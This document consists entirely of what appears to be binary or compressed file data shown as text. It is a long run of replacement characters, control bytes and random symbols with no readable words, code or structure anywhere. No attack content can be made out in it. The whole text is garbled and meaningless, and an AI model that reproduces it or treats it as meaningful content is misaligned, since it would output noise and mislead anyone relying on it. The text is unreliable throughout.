صm���V�M{7Y/���5#�������|]��O�laM(�pĈ4'��?�np�O���C_�;�~�x������F��$�֫�l�n���Dp�����7K�˿ij_�o��Y�������5��.ďA�!�g$7�Ǐx7�k��zίt�'>I�B\��B��hݼ�[�#c���7���$:��wL'/r(X�l�X��Y�Qv~ ���z�,���*_g��!�r����ѯ����).�����Ͽ�ۿ"j�(B\B���4���.=ӧ8���Q�΁�_�I�Ӽ;@�1j�ȹ����i������ٙj�u�����w�\~���'���7H��ͦK4���s�/"�Fڇ3>�X��?\��ٵ�^��+��G*��!9��t:q���Y��� J��z��<�m���l�OZ�xц����x��{����"]�(�ĵ"W��������G���^��ĵI)�/l�#x��#�+�36f������h���G�(�a��ǐn�Ͻ����J'3lۈ��G���^d��ūQ��+ �|���� � �U��M�Vn,�y��2r<�i  �MDV�1�0�bޅ�����BN��K� ���\���4`%�� 8o|�kቧ\�D�K9�Q]��� ޠ��'����kȃ�#"��1}
|��_����S֏V�/��i�b!}
b�D�M�_��������G��}Ī��Om���k~�@?ׇ��q��*laJd�G)~䊐���'0��o������,��� #��2�Y	� �\�T	��g����)!����!�
!a�.��.�k�eey�É�ߵ=(�׀b��`����EB鍔R �.i���=��ҏ}Ӣ!�,/rDh���y�� ��K�	��w����,�c������;�q�n��g�4�;�.��E�C�k�&2ģ$�ǡ�5��#�HM����>��v���kF`���4	�61 ���.��t��W���Xk��]��m���|~�Z���v rFj��H�r�&�Q��y��ړ{BEB1?0�:)vU��vj�'�7n^Y5a�SQ.G��K�X��I<��F��Z6��`mIz^0 ��>���yT,,T , ���u�_���K"m#al�䡦��l�˷�&�4,Y>��I4x/��4g�uW�̌�x`�����+���>3�I:4�q=x
�K��M�D ���"�^�*���e�q��y�p��/�i�?pB�7��E1�Z��&W]f��w���?9���@>r�,���>�_��O��u�O��A�P&m)��q$��G ��~*0�u/�u���� U$���{>|p�Gm߿#~�s �^��k���z��܈iݗ��`b��r"a����6@+��x��4,��M��	G���<���
��ۦ�p���_me�[!��6l�H}�4>  Y� �*
�H� :��钇���@J�$@��Oϥt��Ô�#���E@wff�p����i?�'��w�5#G�9�$���5���E6@S~,�l=��֑��Ӻe�Q��σ�p����kG`�
.�X�ⴺ��o��~�ٺ���?ԅ{����g���WL�T�6U�I�O"�,����)�E��C�t���8�Î���������J 8��u8�w�SU^ �A�G��3|x�),6���Fm�bXI�>L�@%�C�(ԙ�H<! Je ����O�A����h]f�:D!@x��#��K>X
�??�w�z��H�Ժ����w�!�r9b\r<�pE��h���ɨ��̸�t%��;����?�סMd�{�.x��ꈦ�l}�Z碄�I
�������	wy*��p��:8c������
����G���y������9���֚��������̒�i-����^�j��R E2�.�p/�@̸.�b��4�~�/��+k��{~�:�ؚ�}��Hp���@^� fF�Ļt?��M�e_���X:��� �4 O7z��AX 8�� Ͻ  �� ��P��S�?���
�F�������<�]D�Kr(l��%�����0����"�:�z@%�'��?N{��x��o��8�C@/�!i���L~I���~$��HhI��gaH~q2�P���·]�[�{/����50���56ɵ0>� <pؑ�~��88s �^��<���˿|�7`��t1��T#�I�un
S"�4^z���x�J�����߀�����秞 ���s��_i�ߑ~= и�aԿ��u���KIƑT�.��/��,-I�4,��]���"PhX��7��da�+���sAq���8#������6(A<��q$�������5����=�4|�E� �v�k�2�s �?++���k�~0��
p� �UW��j@���퐃��f��$%��2�\+��F��*�	�yP�a�:�)���0�R�o^�2B�Bzż���m�`�[ʣm�42$ጌ�����/J�$��x�r����߁]�����|�5��r���)��_|=��'���K���� }\��i @��@�A0�'{����  D~�Pt��f��@g<�x�d7����*�}qSc��C��R���C��,����16dW���1���E��H24������㬀�\���T�D����F��e�I�ʲ������a��$U�Ҥ�j�� ���b�q�{�v����ͱil���7_g��=JHv0���n(�ǰ���=U^�ҫ�H��*�r=���b������}σ]����G��?�>�Uq�=<yZ�q�t�s�V`����j�R{������i���-���Rq���8����$"��������8���e2�Q[��x����&��q6<�$�[^��B�0<�z�E�?�^��"���F��|􎗐��z�b`��a=��e0��C|�#�G�B}��,��1DA�%���8jYL�9��_d_�%­)��D]�q4\AQ��b�yx�C�˜_HE�B��A#�#�r����O����D�Y[���@�����DT�K�:���#Dj1��N7G}���=��Aq��8�}���h�}<)��O�H��`joO�8�%��L:&ǲH��&�i�2�1b_$�0��Ͻ>��������O�"��Y,��џl}�y�)4�#�C"H*@hR��1�^	¶,X�2d��/���9��9�
�țT��ڒ�A�`<D�sj|[!�2�Ͷ�ـ��}bu���1{2����x�߻�G�g�k�?M+�ݑ�4�;s�WJ��~���k�,�z���$
i$z�&�p�� ���� �����S��4���z3�aM���7�3=�q��@Ձ2��%����1�[�,L��E%��ycH7«m�� u7 ���߹�Á�5$z���z^~Sn�h����&ŋh7�|���`Ia�jh� H���:�֠����C���i�]x] ދ:?�ԍᗾ>�9�I��<��0�'�D��dw5�n�o�����$~�'|�����[(<i�N��G����y��d�i�`���|���@x�jW��~�8�Y� ']B��_4�~��)1F�ה�����o@��>1����.4�+�GA|@���
�lZ01b��V {�ar��_y�a�ØY����B��rG��&�`w�#]�y�4x�7~�1��/1E,'����Ä9���\�j0B� '�*��T� l"L��^���"#t�^�e���04P�Fi{=�X�y�(2$�T,�{O��2��8�����ؕ@ �#�D���[���XүD@g$���Ԣ3�PJ��5ݸ��������V�:�qe�sj��f�ra�!�]�4�����kN���Q�X^)�A�Y�fjM�M�b�]���g"�bρ�+�E��<C�<�k3�'~+�'��;�>gF����"O�����,����C�N�X�vín��� g�2�i�Վ�3*kXO���^˻� n�g�'�z_�������ѓ��6�Ky��>{������C��$��8022��gG�El�>���_Uʌ��X�xgb>M���>�4hZD��?�T���D��Ա\b^N������sQ T��E��OՈ,)���?>v�Y՗�`d4.O�At�9�\m��'�x�75�x<'
�=���m�ſ��<Q�Ց�8���H�!+y��-���z=+p]��p�fP�#�5�yƕ�ۧ�M:K��hM�g]m����Y��Cn��!Z�(�j?it�+~��Ķ[NX��K��]c��5n���6����Pnً�ݳp˃�0y��083[�	'
��o{ʯ����j�`�N���L�)!U���6!zP�WšqI8�8rY�~���K��Vq�X��*��02y>\����>6�s����������N����?
�V��SN��֎�%�F�h��x�p"�K��������D{`�C�yΛ&�i:�5���!�&�T�� �0�_�Q�a���2̂��pq�H@�@�� Hܰ^J�Z�����?g�x�Fc���	9O}�8�Wv�������f����G��xg������F��#&:w}����sI �p�����#��H�0oDu,%2Aj".'@��+?Γ����K�W>�2�ҺV'g�3��r�,jП�I!�.�a�w ܠ���q��o����U����'m�Ǟ�.9a�w���� ����� �y��ߐow0�Rp�9 ]'�G� @�s�,�� �7�����a"i��!>x������p{O� u��� P���rܦ��� �[?��/Q3nR ����Po�3�{vp�����V�oڕ�$AM�T�|��E,� m9�O���	+Z��� ��2YF�D��[��pM�e/�]
�H�4���HU�l�Ȱ�BZm�ē�ӑ��߆]fK=ɏ �V��sl���֏����g�ç�凖
��_�B����GN�5Y���,B����{47�	��* �	��ӱ��ɝN��D�8m��~�^��k�O] �����'�.��F����<���k� �����u3�u'���m�p�]�a�d�p����O��Zv�"-bI-l���ɒ���{>\Fȃ�3�L p�����M�dl���y�ƞ���i��I_�'a�����[ J�]���dw~o�o�]xvE�W��7��'��Ƭ@�B[�MpހO|׊�)�VK�A|H�� �xh����X����N�ŧ�b�`�f�3�'��F��g��5#�D��x����=�ӆ�``�?j����ں�������"���x�a����<W���z~2K;&�N�@�a��#T(�AX H���|\ȅ-� E�~9���"�4��xi�4? ���~=M�mʯ�������_����������U�neM�N 8��~fy1���TB�;	9<�m���Ȓ���10��9 �m�C�<�͓�j⟾[�v�H�l�C��D�?5�a��ל��`v�y��މ����M��'�XN�. ��绎����	����	#��6����9�JIZ!n�,N>�e��+\�R.�H����� �0��.DE�A�y��K �� �$�!�����x�C?�?�d�`�J��SW�&k��X�����(�����w�pB�wخ�{��xA &� Òx h���c je��;��[� �c�6�@��K	M�B�����@\�<
����Dp�nw�U ���SY��A HO�#~'��~`�y����O��=�O8�;x�7Fm��l���p��>�d����I;����EK��\DM�A� (X��{�������AMM����o�k����'6��g[���#~�?j�W1��_�>�'���$���?�}�A���x�aY}��@� s s�+�wa�����,��8�ؖ�+7?`\�0�(H|�#٣p�����I�տP�
��	p�O���0L�|~�zzY�З��~�x;����cqʸ�H%Q�
�-D%Q��_�u���� ��[��3�B�=����w_�a�����'ëNY	�]�?,C��#��\
�	�� ���.|��ەO�ܰ��B���7'��?�9�N<�pn�]%=�G���m���f�4rmi��Nz���b~�2�HO���g�,�w��Y��Р�F>�^x�
x����������:�G������ՐC���/� 7�$ʲ4�1N�P��t���HL{�Ԗ8ˇX��K�&�!1@��E9�F�  ᫋��D#�L�^���Z�_�}��i�*��O�u�/U�<�ߞЁ\�$ ]Mw �Vw#��7��C�0�P0���P��-r�8.��|�`9M�9j��m<S�� ���+�٩8k%,9���.^��oY3�� >|�V��f@���IC��3*RـK��{�D��p��f��}A�A,��3ق�P�;d�d=˅(�tf�	r&�A�:�5T����d�w��
��Я���dx�Y�y|E��>�X����px�~��;8�'��'?2�kO�~��K���@1�P0G�:q�_�s��~�Hێ�@��K�<�[k�M�t�@�A E@��+y��]��{|���'�N�xy([��R}�'����ب>�L�j���q�
�I镉�.h`�i��iA@��!�K����J�p� ���,g����]�����^�𛧮�5c���/� �	O8�w�ة��p���w\A��;��`.�`��#�O����p��'��Kmj�`�h��"��Ѣ�ͧ]�x]~v�Ҷr$(���\:ȋ� ��脋��' ���0΀6������b	�2mt��mJ�����e�:�:������� �N
鲲�,z�F��!i�n��Lӓ��ǜ�$?���������7O[�V���Q�/Y�K���8�'L-<ҵ�8�%`���~-�&��[��#� ������n~L�*�HZIqi#	d=|5@�������#/YB��� �mew�Ā{챛΀�����;�ӄt)��g���d�x H*ڢ�G��~�;��iޤ`�;@��5�:d��B��n	L�4	���1��-���#��B���_��`fl��%�,��{^��?}�9��Kp���D�kgȞ��B��&�I�|�~.x��`p]���ز��������R�w+'�_�֑���!����o��؍�����7�LJHx�)k������Z�6�dM��\�ɍ_vò����E�)5�"Q�b�'��iwR�L��Rz�_���a�
Pra����t��=��U+O��>ݒ���l]ʉ~�3�T"�I�(���{��ܿ���vP�T ��#��d)�F�`���(H &��n�5IX&K3XT�e���\3<�/�~�:��sW��~��믩rOh��B����YI���G�E��*Q��x¤�6 �7OE�����טT���e*oʏ�A̽�:A�j�
^D������jx����r�X1f�l^����R?��>��K��x���t��Qh����q�dש �� 8Fԯ��}�Zjr�����4����mk���g�y�W��*�m���β&��Ҡ���7�"�G�Y	N�~�3�l�-�<&T���}�P�z�9a3��U,��H&.*�3��D
q�<��aB�Ղ�1�P8��nr	��F�?�q��a�����mo��zJ�)_g�o_��sS�������vQZ��7�������� ǈ�4�<G��y���7���`+!�<�U^��+����4r�O�6���	pB����}ǧ��?�~��[/���J������Ŗ¢&��E�m��h���gA��r��
�UO�o�#}ɇ��\@�M�ԋ�ψ]|t�3�5������w?���p�D���F����sp�k\^Vv|�K�XE��x�X�.^LbC�?���z=,Y,Y;�s@�N�F��y��l4x%쎍v�kNn�G���?���_����o0�o^	�}�\��K���;ɜ��H�d�G��� '&D�N�ߐB �,�����dq1�WJ���N6�/���F����aI:C�*!'�O�o��3pˑ�-�Bgd^�e<e�JֽC�{���rX�� �L|�y$]�z	��Wˮ�+�y�� 8O��d����c����~)	�Ưl��@6���2#�|  �8�"�A�Ƒ%1��|@��ހ`J�ѭ�`[���d�%��ٻ����?����ĥm��hgy�;���XG*I�M��Rሩ~��8���Y�
�.K+�`3����T����� �K&��w�z���������K*��3V���7��&�	���S��x��N�H�i<��\U=&&FI����6��;��^PT �6C��D��ץ;�ؗ�i"5��X��"�d���$|�e��^<a���%����na���eW�+lw��[�y�4���zxÿ���s�w��5�vC��_�G��G�j���Y���̡�ڪj�7��4�Ô�׆]��ð����}��������a�ޓ���`�J��ͫ�q����q��c��1��zt�o�8��/��K������O�Q¹�o�!��|g��H&��p<��j1Y�R��)F��Ǝ����ۡ�<�uL��Y+��lj!�mO�����n~�O��m�O�/����+��X����s�D$q��p��E(�P÷�mw�"�"�k�0��|�ύ_ ���Z��Rk�����={�jxі��A�I�O�B��6���������K1G���uN�c�2�Q���|z�҄?��h����l0鑭��Lf�q-���E�x��j	:��i� 9@�U�����ǌ���n�9x�Ǯ�O�n��8FO��qD��M	2��[a��oL���Qd�>M	�&�c���$gS�4Hl�!h2a'�Eq�����Wo����Z�'Tg���:q%��a����tH9ɏ3~$t�F����ť;Z� ����=�8J�瀏�>�� ��^G��L�� ��oca?}I�GVu�g�h���@~NX~R�}N�}Jح_��������׵����,l^}?���o�Gn�I��a�����Ǜx��t	x�A�e"�=�����/!Ӣ�}�B�4�,.Y/��J����\������q$�}t�`n��5c�V��#�7B�N����(�q�.�w\��s�D��vE�K����i��c@qPp��r�l����h
��6|��mu��E�s��u����'u���͜�,�r��Y�����v	A Tb -���������|#HIpEB�t�<w�@?�Z	d9���|=x�X�&Թ0��
Z�a�y�b����ō���vZ�?�p0�ԝ���N��:�j�|�%����O�*�� �c'������Z�kN��2��4�-�?}(�JG��]؇�ނ����o�H�;��䰏�~R����/�_Is?G�r� 'N���e����TVkǌX���f�/g��ݏ����#���
��Y���@n�h�^B��#� ����.!
��AIj��R�0�P��H��D�x҃ �d矞�'/��v8⿨&���;#����j9
�V�����V���v��eD%���
����n�{�Q�
��Χ��� X�B= G7�ϻua�Pށ���h��W�Y]���ܨ}��Bz����G����I�p����8k�W^ [?��;`�oY���=�ߒ�ɫ�2(Y��Z��</�k:�2����{#���s����X�b�cq`f������7M9�]����� ��q����+`���M��_���Q�/�h�v&U��_�� �ǋl�S/ŀPpx�T7�p�(M�Ә2y�P<|̘��W����Vk�w�(��"�C���?������ϲ��߭�*10[���7�o��?w���5;}F�.�z	��I ro@�����O#��m6� N��֤MEBS��!T �p��?������S�6|$���-|g��c��W¦�#E�������/�_�'���" �=��OŀP��Q�uT�[6�A �d��ϴ��'��O�"O�`r�m�}��Y�������z�v����g�S�X�z��V���_V�o�W�ө=v{ǡ��w��z�s��M7�s��7x�_��ؓ,olmLC��Yi��n�:1f�RJG��WN%!b$?0��0$���q�����$�"zG악�! x���5+F����i$�x-s��7��F�;v����7}w���G b�m�@Oڅv��_�i�s)���Tw�����b{g'�<f��tߺ� /8����Vv�sDߩg��;R{��$�����xܸ�
�/w��X!p����M7[���i�}D�3�I�J�,>���G�1rO$��*�M���j�澇�>�(���+�����/�E���	�;! �Z��icp���/?߫͹��/0�' �;�׍�nj� �xp� [�R�c��(xgC��[+R
�i�4v��k��� R/�N1�O��(:+���oI�Y�P���x!��c���n�!����\���
�0��tK%���2�	Bi��&Ӊ�W궧�;A o�� ��I�<��70�[PoV-��� _����݃g�������¯^����N$}c��m��r����GG��{��;8/��1������i����6�eg�b � w϶L�2 B�)�#N ��C��7��v���P�1(�8���.� p��0���=+�u��n�	0�@�^X�7��?0R��=��w]Q��2��
��ᑛo��N��_W�#��N���MQ������ ��A��eR���O�o>x�h-��];�7���{K��ܝ��u_�Sy �������Qx�&n�� ��7E�㭧�ߦS�	,���IP ��ٴ>���0�em��k��X�D� �I;��J�������l��=P�V`eguݶ1խ�[VB�08R$4� pcfa��c؍w<�u��;�C��`bl?�o�����(+
���a��f��\�&nW�6���G+�!}��+p`f�����{΄�7�7�^S֭�Ȼ����hM�@ȼ3B�=X�>L��$�q���SF��[F��|J���O���G?�Y_�߱Z��88T �]��3�����eox|:�O��
�ql�}�
m��<��ݷ��p������[�Z�H�����9�~< V���j��l�5��An�A\7>p��<>������.�p��U��)�o�Y1e�M�Z�[c���ˉ�I ���5�O��x���qp�ݞ��~�]�~pC�o���5�W���D\���Ԣ�z%�^�&��Н���������Q\���ԁ�>l�ӽ���v:B��t�����@���`@l���_P��6�v�6{��t85	��_���k���d����B?k�����7ѹ�S�-Pwt��v�g�7�q����� ,���.�<���/��޸;�e�4�;���ȥ�d�ןH����=A��@�5y{R7��b!��4��Jc$�Uũ����O��Ϟ6��"����N�m�l�z��* @��o�:6z#����z`�ʒQ�$�s�6��K׻q n����7�"�Jt<iC�m�/�p�vjk���x#����[��۬立�����W�
�$�` �NR��¯���> $��t�1���$�Ar�Wz��ǡ^�=�sg�V�)�/8/@% ���8T ��1&�b7�%��� ,�-	�R�U8�_����N6��;ܚW����t"Ցj@5�~'�q�5�������t+B-*w'�M��#�F�y�n_����_o�n�`����{ � ���� �N���B�v 0d_g�J�7]8
#J��N  [��8Y�����U � ���4�o>r?X{�@�����t)�!q�`���Xڪ��0p�
��9k���}�>�@���5�#5�c=h�"�j `�v�[Pu	�q���w��;�`B]�� �u��8ļ}R-Z�XQC<La�_'�8 �[����� ���w#`L��6����.�5�Z�#�O���=���x�>E�TSG@1 T �I�5�T�����+����Fh�#ś�e��!��[�;K��cV��k_�_ˤ�T��D���������IV�z��T]��LBMH1���߅Xے!�`�� ;�u&y{�ف躧�| }��M���ɿ�,��]Y���7�T�_�8s���U�6�X�1�
0T �]ݲ/�X�UO��q��H�J_�:��bg��\P���X�d����
dp�G"?0�w�;Pqw��z��AH��w��ӡb�"$c�\$x/B�d�;��6���
*�qd����e�2a��/T�_
p^�&t���蛠`0(e�]] Mw����en�c�1�/�Q0 ��t!q�:��8�^�)�D�\�Ȏw��z�Mw֯S/PE�������� �5Xy䑍� yj�=�������w�����gbZ:�\B��J�K'�Ck��]�z���` �  ����\�^4	CH�<w@?Xs��ŗ�����@��ؼ�M���8~;:}�>bB���@�`�'�	�	�xG��F���eb|J��k����{K�C�3�N ac� ���Kq��8{\����i��5���Bbj@� �5�﫚��F��b�> h�$(2au����@��b\GM/(�9!�ͫ7��h%�7��I�j�	�+��~#)!XW����B��	ڥ��b!���bWD��U�]���'a�<T�M�pR����+��3:�ؓt�ʥ���@n�)YD�* �F����5%�����
��	��iBq�����'o�[��Q�:�?�~t��O��4��kO����{��#)h�h�%��I�=�4c:��j�7���|��x�%����E���c�>�`����;���ҲO4�:�C�����]XL�.���N\��$G�u�t�8��ِ��� ���3��z�I������_���b?~�X�����l܃6_zZ^z�6=Ka `_��qn�����O� �"`�O��<�F,0M����G�1`b4��O�+�P�������/a
�TO������i�1>9S7@�T�߿7/h������b�"�u$��*�qv� �$���$L��˛E��6M��%��
��1nE��1o�C�O�[�~I�p�K 3�Q�'%{��t�l�N��7���DI� y�9.�sY<}S~�,mr�:J�R1�X:Чq����zkw �9� ���H�g)	j���"Bz��nDWR�#�;��$�b�2��[��g�(:M1����^�Χ 7����js�\�m�҄>�ǈ��>ڴ�è��oڇTT�obg ��^4�N҈��i0w�\?������u���@d�j@�~�4Y}�����s@���5W���[.���	�W�Z�Pp���>u��h
%-�Ӟ	�_����W�-(�������=KJj���!h�P��1�� �5<RD�%Ȗ$�X߲tҔ�0˿&�N56B����	N��
��D�>0"�)ĩ-<:�K9���m�����KVt }���=��xr� ��I������{1����bŔabX��e	p�����lZ�t9a�$���-i�  ��h���?��?�6pW��j1�8�80����G�+�qt�)�>�G�� O�a��XOh�A����Fhc�wU�Ea�}���E���Dx˥�J��a���Z�O `\�qZ���-���~���a�'���p���ɿ�m���V1���)*��C��>Q��f;�Yo@(S
�D�[s���\6b���t���,}� ��{= mނ�[�t����ɷkzt�M����q��郻���m��T���l �@"a�u����d��I�K�H�\ttA}�W^`�l��jYbϤ�1H�c��7(Ha�BEP0 6v
�x�AQMu>zV�0X�4�qSz[�U,$B�?�'�7���a���HC��q��R��Rr��g�dcI�,LE�@��?Nw�6+�����M�B�9��$���A���O� �FM޿[��/�ř�$R�/î�
��ĝ����s�c ��uFR;@t���iy??6wE����mgCdl>/;�/�)~�5��v�=�y �(�����0�i �k{�E���(�4��-�]�;���G�:��]��Q���_s����� >bYSfm�U�mo�>�Cɢ��v2 � ����_z�6'��(�������L��|N�A�A����\�A����~_����n:0�oܭ`A�@�_X��0�Zv阴�I�q"������.$M�Z_,��FQ
���e:��P�>' Ju3�>P���\����O� �h���(5���[�?T%2��^�����E}`q�~H�r��%����c~%�K�~��BK��D@C�i���6�glQ�&ܻ���T*�ۡ��J���@1 �� G� �����FbG��i�}�A�:�
`!p��zi�`�E[o���@�a��c!L	&d""�WM)����H*@Y�2�������k2,p�����&���!��9G͖���������:
$�o��ˀ��}��w�Q�&Ζc����ь^�V��Q�+1 �Z�Y`�X�B/F�7|t���>R��&|g�q*G��ͳ}r�zP  �����&����wH<���N��H�[�6}pAp��7�DOҎ���;�)�G���H�\ѣ�B�؜n����G}cE��j�?����<�7T��������0T �^�'��}W@�˻^�0Ph��7�o=�� �7v��=��?�7�-�?�]�0�:XV�3�����a�T�B����c�j�?zԈN�;dp��ޱӭ���˛tۢS��`� gv�%��A+�g�L��x�����G��_�Rp<����O;~  ��/��Ԙ�|j�#R�PY��:�J�����]?J��H�&Pn���?�����_����
�q��L���l�v ����h�`���)�uo8��x���A|}��ń�M��O�����2ޮ�����"�jC��h�ko�71���w����o�K��`8�MN���͠* ���_���� ��j֥��6��@7@':>�����t�0�{�&����x��!������q��~��������ڥ9'\�߼�g�����ǎ�?�Fy� �
�q�H�~��������=�b 5���Obj�c�8>x�����%O/��@�L�����/D'����$�;	!��P�p�/0�A^�Q,+|�; yc�[Pp� -p���`p� �-�3�|�)��-4���O�f.`L�}��Luu0�<�}��=���i�����[��Z�Y ��T�)0$���H���@&$��ry�9^p�6Ì��/]Q�5֣��g.&:O��G}���t��徒�^o�զd�t(z j��x,Y@�i`'�������/t��ֈ�Pu�H_qӐ�~yC�*�����4�B
ɤ���e���&b��
� �c̅���-�8
��}p� z��Kdo ���᰸�S��1a
�^3���'>pT.,��0�Q�1����ҋ���u�C8ȴ Q�Em�����,^f-��+�=��U�(�׫E� �	?
<fl���Ƚ ��a��b�[E���x~ �p�*�y��[t�~�S�2�6�{"hhHQD�cL�g��'�a��y!�{ �)S��u <�a���Ӧa������ј�,��?��?:�S~7� ����6AL�pݘ�����H�ұ s7���9�J"o�������g?D2���]�ט3�y����o^��°�ള�i}#�ÈV�hg��	������%.�k*������ _��I0w�#	G�ޯc��a��.:k'�k��n#\�H㵤�7���M� �Xmn�m���&�GU!�:΅�sM�eg��(�O�Q�b�&�1[��2���>��H��|��Ka��}z
a�~#`N��6��C��=�՟{�A����Cج;�����Id d�
�� ���M��%���_{l��m�z}��媆��b.F�7���w��8J� 8J8���K���yS�$t7<s�0/x"�,���Sp�p�����螗���x�/5������O�6U	:��SP�:���qؼ
x�u~%�"��JT�\Kf���.W�?&� 8<u����7�aO���"��u��G`L�#�mGt@������/!���K^�
��|Sw)���v�* ��4�h�Q�(��u�"��+�+j|�6�����є\R�D@�Ǟ�c�
�c����4��G�	�f� ����D$���� �~h��u�V�!p`T������ǧ������q��2��Eorq@=P�s�XJh�jm�
���%E�����KG��j�8^p�����c�
�c@� ��x0�\�P�K�7��(�~K��
�$����A���D�s/�^L�x)�����_XY�0�6 y}/|(}%��E���+��������9�s�?�L���$��U�?v� 8F<we}	���[�A�� ~7��+��C�x��V@���[���ുdm�|�k��Z������yg�I�S9@\q����h�)>r�s�C�p�[�
���s���Ͻ��{�x��\}�?rg(�7�'���/�Ōd=0�$	$þj��G޳�?s��6|�;�+ߏ=����M �Mc	bu�(�A�����+.��3OW��{���o�^���y�	�Lz��v'�rŧnG��6������_��M��T�n�~��ء��>�&�mv�Z_r皆��Bj	J���?^4t�����	�^�N��G���N�F��i
��> q ��⡔=Fҋ�z��-0M���-����!������j�����D߽j��[�,��0g �x�]^����'o/�8�I�Q�DdmU�)�
���.�@���� U���ǎ����ς�; ��n�������C��@���OP@�;�������p���Zܦ������Q�SA �,2�x�����e~�g,�O�&�Y�����K$o0��>5+����XV��/|ϓ���GІ���od��\�
�~B���
* � �� W�n��R��*�1\�=��hm�n��\;اcp���>7@E@��_[��5#1X�ƽ�� ���  ?&�^�<)r�+�Z��j���\e �C�<c��?�8�9��_�$}}m�g$�*�Ez�,��y%,8�����:s>
�� qk�}Y��8U��^�9�
�9��6�sWt�#���y��[I򙻟�����aIz�aD#�w8�&g��O4�"���;nrk���׆��䒲��\��d��[��8#��]��-7��h�����h��G.�{{�����#_i��+��A٭���F`������o��j��:1Z�0�p������A��GV����]c�m���Cu�p>�S�3K���J#�����FH����H��@��ܜ�<�p���p��A��Ē�b��3�%�c��O��{v����*�����uZ�*�"�|�r_)�ٞ�=ԅ݉�'��:�q%,Z�W���.��@:�(��j'D���j��-T �j/�{#����ɂ���Z�}��./��њw�42���H�K�!��G~�l�����/n��0�)4��-l��h�j��Ò�Ff��Y�1���Fڄ>�����q�����7 �yWm����4\p���l׷ �~ �[��wO�Xmࢵ�r��3&�����]�_�aj���^2d�z��c:��k>����C��c+ f����ԃ�8�7=Q���{d�~���]0Y�UO)��I��w�[�C|�h��xz%����d3��k�f������#��b=�"��������<K�����������ߤ�:d������'~���D������+���<y���/��6��?g"��4^6C�h�4 D�c\�:�c}��?�9�
�9��N�F�uӒ��K�����PZ� ��5���K�#QΔǭS�5��{����|�I�Ê�kL���7#\��+~Y�i;\��� �!���5�ς��@��́��o�7�1��O6K��g-��y��Y�}�I
]��ɪꀪ����7 n?Э��>p�������3���Q�y:s����C�{����ٍ���w�X�
L��ҖtU�<d��"��� �?�\��b��`��+;�YH��H� ���|e��ݳW�i��D@jK��K��n�'��e���A�.�.�8H��fb��IC�&�+��x�a"�@�(���2�������OX��W ���o8���,���ײX��8��⟞�}��'�5I��d��ƿ��v<�ޫw"`�J+���V��Ѳ@x�P��}��MYc�^[�{�Z�Tm�r'""��do�iQ����crM*�\��砳��T �1����~;�LaG[\���i_9�go&����o���� ���n�	x��~Nd�b�m<����ꗭ@�ѯ��a�(eJqa��,�����Gb�6Q�ъ���c������s",��7Z��Tg�+�3�#]�h5ʰ��v4LT�Sݰ3�.g��Ҧ�������v�k�?�C"	�U�!��2��4zI���_����:Χ���1��A��Gs�[��_g��� ��Ȋ|���$<���l�d���N��!��L�L�v�C{�݇�b+���ft���߃��}�/�m��V�M���MA�$n��a�*�|�U�bB7���}^n��m಍�t�������#w=���=
�ǈc =�@��Ç���Q�Ue�L%�Ğ��̸�de����ek�R.&��f��{ d��X������7� ������j��H�G,�<��@�Ɖ6�qwͱ1����;�����K�����^�O8�1�]z9�Y���_�R[ˮ���1���lN�B��@�2`ޚ���0������\��#��6k���ޠ���Ie�,�a��jD؁A\2m�<)��:���[�+"u�a��O߻���627rGXE��xh�c�`�� �9&|�+��y�
�y�p���*X�M�����f�� i8)�G/+@���_nY���M�e���n��V�l��x6-�W�n~�z{�?�+H�%.C�bUXj�Je���u���Y��z?��a�v��w� ����w ��Z��mP�Y#�~/h%���!ȿ�R#��P������g�kQ	�O�P>bŋ:g
���E �O�ma	D/���VO����`���x�Ta�yR�ŏr�s!|�h���aA�ڹt�h�2�id�Z�s;Vy?}�c�v���?o�r��O��!L��{�H�|`��%�
���͏����K����=Cu�5A������t��� ��k�����
 K�E��<Z����H�_{�3���5+$�)�D�Pp9	��ͧ_��?��bo
�En�0��� �S׫��x@�<��QS}.����W ���F� ���b������l���FO���,�*�[��p�mӿ�P�m�~�8���y��
�7�5i��6�_���C7b�!��3X=Ŷ����Sզba�ƿd�Q��s�&x�Y�r�/	<p��U�Z���0��Є�^`�.�p�mo�sz����nB�[�<Ȓ�s�|���aI�B;�xR��_2��Ru����D�������i�8P0��U����,�P�x²��hq�
d#a������7�5B:��)5���7�w��3��^eE����VX3p�jκ��ud�Ha�a��O�}Z�x.�gဈ�ƭ�4�����Δ6����beH�������~��K�����WE�tąs�JP2��'g26�pM���[��k��O �_h�/�Y� ��G�OZ,����"��ݔ^���*kA�b�JV"��p�x�c����`��fu��s�������{=C�}H��{��
B���?LC!��X�^>g-�����4�����Vl\Q�31b�nA\�����w6��L���x1(O~T��b��sF�qN�t�˯B�&h|���t����ac{kȆ=�[w����%B������ Vv:?��O����o�+�/��S�˥-���ٕ?XFD�o�@����`H�dې.y�K�C-M��pЋk�����_v:(�T �7n�6p�,�=Y����ĬU�{�3��)���xm���=>}f�,�� �b ��$�����ScC�88��97~��i;G�&�3!�����3�:щzL�eqe;�y��~ùP��b��h��������� 3���d�0C������P]��T�DC~��G_7�����(�<*�$臹hM�@�4R� ��g�\��4	�]��[l=�!����~���k����2�L�Ҁ8�=;&�z�bC��6��!i ��-�ۄ�H����� �Iy�Q��^	i$K�Diʭ���ah2����ek�E���� F�.*�+���x�s�l��O�a������W����?�`�3uF+�qq�� 藕��L ���>K_;�)���N��"�^F顾��Ɲ�!��� Gs��������'��8C�q��!��9�Q���^	�d%�^�+%��.��HG$��Z
�NQ��P�eB!b��B�b�(�;%䉲����@N�4�R�N�#O;�6v�<j	����w�x"�����œ�]��$n	}M�y��>�����/[ȓ�7����|���%Ӻ����@���߽�z+�Pp��
��-f"i�e�b���V�$�C���x �zW��&�`Ĳu_*r�.�J#�s(&΁�'=M`^f�W�e2�{�Ome��Px9�IJ�.z��>�/s�W\
��Sa����O��׉��O��p򊓊��C���#�����]���<󾸱P�&�.U~,xL{��dq
��%� ��-h��_�-T g�����1�¦V{j��tXx8���0K��`��Q��V���E_*J�8	����%+:�Y��s!P�ɛ��)
��a��h{�1 �e,$��S��v���!i�KO�9g�u�^z�D�p���m���ڧ7�S�4�$�V�?F���#���Ju��6��<�ԁ�c�����g�<qb��盆�����7�Y�J� ��6ށ����cSRۦ�iaƕ)K�v.�Y^���&
��&N&�h\e��F�%����P	B�ū
